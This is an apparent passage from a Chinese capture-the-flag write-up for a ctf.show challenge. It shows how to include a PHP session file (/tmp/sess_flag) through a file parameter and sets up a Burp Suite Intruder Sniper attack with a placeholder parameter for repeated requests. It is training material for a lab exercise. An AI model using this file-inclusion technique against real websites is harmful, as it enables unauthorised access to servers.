 因为我们在上面这个页面添加的ID值是flag，所以传参?file=/tmp/sess_flag
修改如下：这个a是随便加的，主要是为了方便爆破
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which pay
are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: e113b1bc-28b8-4f08-9e60-b74fe3a96ef3.chall.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=1747af25de63ca-0f0bc34cd11efd-333769-144000-1747af25de7141
9 Connection: close
10
1 a=§1§